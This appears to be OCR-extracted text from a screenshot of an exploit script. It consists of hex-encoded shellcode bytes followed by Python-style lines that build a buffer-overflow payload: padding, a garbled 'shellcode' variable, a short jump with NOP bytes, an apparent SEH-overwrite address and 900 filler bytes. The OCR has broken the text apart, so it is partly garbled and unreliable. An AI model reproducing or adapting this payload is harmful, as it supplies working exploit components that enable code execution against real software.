
"\x74\x24\xf4\x5b\x81\x73\x13\x05\
"\xf9\xfe\xb6\x06\x05\x16\x79\x43\
"\x4a\x0e\x79\x59\x25\x17\x19\x4f\
"\xa9\x92\x32\x72\x02\xd7\x38\x0b\
"\x70\xf3\x79\x59\x21\x17\x19\x60\
"\x8e\x0a\x79\x07\xee\x9f\xae\x22\
"\x80\xd6\x8a\x0a\x8e\x56\xfe\x8d\
"\x8e\x96\x42\x06\x05\x16\x79\x6e\
"\x86\xd6\x89\x56\x6d\xe6\x78\x02\
"\xe2\x75\x9f\x62\x2b\x73\x8a\x63\
"\x70\x65\x97\x74\x25\x72\x88\x26\
"\x23\x30\xd2\x68\x60\x62\xd2\x6a\
"\x75\x36\xb3\x62\x68\x7f\x9c\x6f\
"\x25\x72\x88\x26\x2a\x57\xb6\x42\
payload 
=
'\x41'
*
26
payload 
+=
 shellunt

payload 
+=
'\xEB\xDE\x90\x90'
payload 
+=
'\x87\x23\x02\x10'
payload 
+=
'\x44'
*
900